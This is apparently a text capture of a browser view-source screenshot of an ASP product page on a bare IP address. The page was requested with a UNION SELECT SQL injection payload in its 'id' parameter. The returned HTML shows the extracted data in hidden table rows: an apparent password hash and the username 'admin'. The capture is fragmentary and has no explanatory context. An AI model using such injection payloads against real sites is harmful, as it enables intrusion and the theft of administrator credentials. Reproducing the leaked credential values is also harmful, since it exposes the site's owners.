 3---产品详细说明
view-source:110.40.154.212:80
不安全 | view-source:110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1427%20union%20select%201,2,3,4,a.id,b.id,c.id,*%20fr...
10
6
鑫宇
10 img.src="../img/class1.gif";
11 }
12 }
13 </Script>
14
15 <html>
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
18 <title>3---产品详细说明</title>
19 <style type="text/css">
20 <!--
21 body,td,th {
22 font-size: 12px;
23 }
24 a {
25 font-size: 12px;
26 }
27 -->
28 </style></head>
29
30 <body>
31 <TABLE WIDTH="778" BORDER="0" CELLSPACING="0" CELLPADDING="0" align="center">
32 <TR>
33 <TD VALIGN="TOP" ALIGN="CENTER"><IMG SRC=39 BORDER="0"></TD>
34 </TR>
35 <TR VALIGN="MIDDLE">
36 <TD ALIGN="CENTER">&nbsp;</TD>
37 </TR>
38 </TABLE>
39 <br>
40 <table width="800" border="0" align="center" cellpadding="1" cellspacing="1" bgcolor="#000000">
41 <tr bgcolor="#FFFFFF" align="CENTER">
42 <td width="130" height="20">名称:</td>
43 <td height="20" width="663">3</td>
44 </tr>
45 <tr bgcolor="#FFFFFF" align="CENTER" style="display:none">
46 <td height="20">产品名称:</td>
47 <td height="20">a48e190fafc257d3 </td>
48 </tr>
49 <tr bgcolor="#FFFFFF" align="CENTER" style="display:none">
50 <td height="20">产品规格:</td>
51 <td height="20">admin</td>
52 </tr>
53 <tr bgcolor="#FFFFFF" align="CENTER">
54 <td height="20">介绍:</td>
55 <td height="20">250</td>
56 </tr>
57 </table>
58 </body>
59 </html>
60